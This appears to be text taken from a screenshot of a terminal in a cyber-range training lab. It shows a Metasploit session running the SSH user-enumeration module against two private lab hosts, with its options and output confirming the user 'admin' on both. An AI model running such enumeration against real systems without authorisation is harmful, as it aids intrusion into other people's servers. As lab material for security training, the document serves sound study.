 Applications
Terminal
03:22 PM
root
Terminal
File Edit View Terminal Tabs Help
[-] 10.98.10.240:22 - SSH - User 'administrator' not found
[*] Scanned 1 of 2 hosts (50% complete)
[*] 10.98.10.241:22 - SSH - Using malformed packet technique
[*] 10.98.10.241:22 - SSH - Starting scan
[-] 10.98.10.241:22 - SSH - User 'administrator' not found
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_enumusers) > set username admin
username => admin
msf auxiliary(scanner/ssh/ssh_enumusers) > options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.98.10.240-241 yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME admin no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
[Hai:ku]
CYBER RANGE
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.98.10.240:22 - SSH - Using malformed packet technique
[*] 10.98.10.240:22 - SSH - Starting scan
[+] 10.98.10.240:22 - SSH - User 'admin' found
[*] Scanned 1 of 2 hosts (50% complete)
[*] 10.98.10.241:22 - SSH - Using malformed packet technique
[*] 10.98.10.241:22 - SSH - Starting scan
[+] 10.98.10.241:22 - SSH - User 'admin' found
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_enumusers) >